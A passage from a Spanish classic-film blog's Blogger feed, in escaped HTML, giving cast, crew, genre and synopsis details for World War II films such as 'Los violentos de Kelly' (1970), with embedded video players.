3px;\"\u003ELeon Shamroy\u0026nbsp;(B\u0026amp;W)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gregory%20Peck\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Gregory Peck\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGregory Peck\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Hugh%20Marlowe\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Hugh Marlowe\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHugh Marlowe\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dean%20Jagger\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Dean Jagger\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDean Jagger\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gary%20Merrill\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Gary Merrill\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGary Merrill\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Millard%20Mitchell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Millard Mitchell\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMillard Mitchell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Paul%20Stewart\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Paul Stewart\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPaul Stewart\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Arthur\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Robert Arthur\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Arthur\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Kellogg\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Kellogg\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Kellogg\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Patten\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Robert Patten\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Patten\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lee%20MacGregor\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Lee MacGregor\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELee MacGregor\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sam%20Edwards\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Sam Edwards\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESam Edwards\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EProductor:\u0026nbsp;Darryl F. Zanuck\u003C\/span\u003E.\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E20th Century Fox\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=664233\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EII Guerra Mundial\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=252437\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAviones\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=1430\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de Sy Bartlett\"\u003EAdaptaciones de Sy Bartlett\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDurante la Segunda Guerra Mundial (1939-1945), el general Frank Savage, de las fuerzas aéreas de los Estados Unidos, es enviado a Inglaterra para relevar al comandante de una unidad encargada de bombardear Alemania y cuyos miembros están completamente desmoralizados. Aunque es amable y comprensivo, Savage aplica inmediatamente una disciplina de choque para levantar la moral de la tropa. Los miembros del escuadrón, reacios al principio a aceptar las nuevas normas, van cambiando a medida que consiguen victorias inesperadas. Sin embargo, la tensión y el agotamiento que supone el mando conducirá al general a una situación límite.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbRRO4IAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-e8krO5Dzf=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3432396118877344421\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/10\/almas-en-la-hoguera-1949-hdtv.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3432396118877344421"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3432396118877344421"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/10\/almas-en-la-hoguera-1949-hdtv.html","title":"Almas en la hoguera (1949) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUravJeLUoMbuwDf_tr9dMLRc959DpL6wktCAkZ_lVrgDKSIgGI6Jrb9XqVFPpD5k1U2Y3dEhPV1UzqB_aQ2GuElvzQUaR2rWZ6NKkWbqEfL87tnOGohUT9uNJGoF1fFK9I6jY3Rlmk-bk\/s72-c\/almas.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8144309575029945893"},"published":{"$t":"2025-10-24T17:03:00.000+02:00"},"updated":{"$t":"2025-10-24T17:03:57.853+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1970"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"II Guerra Mundial"}],"title":{"type":"text","$t":"Los violentos de Kelly (1970) UHD-2160p"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkAFplYR2bmeQ6J53Rk6KF0sE1-EOIGXu2hxKuKMYkUyh2c9Air5xlZkLqxanOE33ARxbVkbP8Y37pCEXx1uP0IhBaaV1lG35ZCkR1AJ6kJ5uJ6uuMbG5ZitOxjJbdaNK24rFKOJFVNYdbX4F4kvkMhHMu93j5EI1f1rsrlDHWwg7oZHqJJVzHb7FVmA\/s1456\/81zpJgGqlkL._SL1456_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1456\" data-original-width=\"1145\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkAFplYR2bmeQ6J53Rk6KF0sE1-EOIGXu2hxKuKMYkUyh2c9Air5xlZkLqxanOE33ARxbVkbP8Y37pCEXx1uP0IhBaaV1lG35ZCkR1AJ6kJ5uJ6uuMbG5ZitOxjJbdaNK24rFKOJFVNYdbX4F4kvkMhHMu93j5EI1f1rsrlDHWwg7oZHqJJVzHb7FVmA\/s320\/81zpJgGqlkL._SL1456_.jpg\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EKelly's Heroes\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1970\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E138 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Brian%20G.%20Hutton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Brian G. Hutton\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBrian G. Hutton\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ETroy Kennedy-Martin\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ELalo Schifrin\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EGabriel Figueroa\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Clint%20Eastwood\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Clint Eastwood\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EClint Eastwood\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Donald%20Sutherland\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Donald Sutherland\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDonald Sutherland\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Telly%20Savalas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Telly Savalas\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETelly Savalas\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Don%20Rickles\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Don Rickles\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDon Rickles\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Carroll%20O%27Connor\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Carroll O'Connor\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECarroll O'Connor\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Stuart%20Margolin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Stuart Margolin\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EStuart Margolin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Harry%20Dean%20Stanton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Harry Dean Stanton\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHarry Dean Stanton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gavin%20MacLeod\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Gavin MacLeod\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGavin MacLeod\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EMetro-Goldwyn-Mayer (MGM)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=664233\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EII Guerra Mundial\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ESegunda Guerra Mundial (1939-1945). Tras capturar a un comando alemán, un apático pelotón norteamericano recupera el entusiasmo al enterarse de que el enemigo custodia una fortuna de dieciséis millones de dólares en lingotes de oro. El único problema es que se encuentra detrás de las líneas enemigas.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EYnQOsIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-xY41RIdfd=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8144309575029945893\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/los-violentos-de-kelly-1970-mkv.html#comment-form","title":"14 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8144309575029945893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8144309575029945893"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/los-violentos-de-kelly-1970-mkv.html","title":"Los violentos de Kelly (1970) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkAFplYR2bmeQ6J53Rk6KF0sE1-EOIGXu2hxKuKMYkUyh2c9Air5xlZkLqxanOE33ARxbVkbP8Y37pCEXx1uP0IhBaaV1lG35ZCkR1AJ6kJ5uJ6uuMbG5ZitOxjJbdaNK24rFKOJFVNYdbX4F4kvkMhHMu93j5EI1f1rsrlDHWwg7oZHqJJVzHb7FVmA\/s72-c\/81zpJgGqlkL._SL1456_.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4492357635198372704"},"published":{"$t":"2025-10-19T10:35:00.000+02:00"},"updated":{"$t":"2025-10-19T10:35:44.942+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1977"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ejército"},{"scheme":"http://www.blogger.com/atom/ns#","term":"II Guerra Mundial"}],"title":{"type":"text","$t":"Un puente lejano (1977) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1754\/puente.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/puente.jpg\" width=\"226\" 